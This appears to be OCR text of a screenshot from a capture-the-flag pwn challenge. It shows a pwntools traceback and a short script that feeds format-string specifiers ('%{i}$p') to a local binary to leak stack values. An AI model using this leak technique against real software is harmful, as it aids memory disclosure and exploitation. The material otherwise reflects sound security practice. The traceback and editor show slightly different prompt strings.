 KALIPUNK 1 OVPN: offline - - IP: 10.0.2.15 | | ASLR ON | 11:16 AM
➜ search python3 exploit.py
Traceback (most recent call last):
File "/root/CTFs/ctfTimes/1337UP/pwn/youtube/search/exploit.py",
line 8, in <module>
p.sendlineafter('Search:',f'%{i}$p')
File "/usr/local/lib/python3.9/dist-packages/pwnlib/tubes/tube.p
y", line 796, in sendlineafter
res = self.recvuntil(delim, timeout=timeout)
File "/usr/local/lib/python3.9/dist-packages/pwnlib/tubes/tube.p
y", line 310, in recvuntil
res = self.recv(timeout=self.timeout)
File "/usr/local/lib/python3.9/dist-packages/pwnlib/tubes/tube.p
y", line 82, in recv
return self._recv(numb, timeout) or b''
File "/usr/local/lib/python3.9/dist-packages/pwnlib/tubes/tube.p
y", line 160, in _recv
if not self.buffer and not self._fillbuffer(timeout):
File "/usr/local/lib/python3.9/dist-packages/pwnlib/tubes/tube.p
y", line 131, in _fillbuffer
data = self.recv_raw(self.buffer.get_fill_size())
File "/usr/local/lib/python3.9/dist-packages/pwnlib/tubes/proces
s.py", line 701, in recv_raw
if not self.can_recv_raw(self.timeout):
File "/usr/local/lib/python3.9/dist-packages/pwnlib/tubes/proces
s.py", line 745, in can_recv_raw
return select.select([self.proc.stdout], [], [], timeout) == (
[self.proc.stdout], [], [])
KeyboardInterrupt
➜ search
NO BEATZ
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 context.log_level = "critical"
5
6 for i in range(1,100):
7 p = process('search_engine_redacted')
8 p.sendlineafter('search:',f'%{i}$p')
9 p.recvuntil('for -')
10 print(f'[{i}] => {p.recvline()}')
Line 8, Column 23 Tab Size: 4 Python